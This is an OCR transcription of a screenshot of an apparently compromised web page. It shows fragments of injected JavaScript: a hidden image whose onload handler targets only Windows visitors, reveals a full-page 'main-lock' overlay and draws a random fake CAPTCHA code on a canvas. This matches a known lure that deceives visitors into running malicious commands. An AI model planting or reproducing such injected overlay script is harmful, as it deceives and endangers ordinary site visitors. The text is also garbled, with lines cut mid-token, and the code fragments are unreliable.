
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.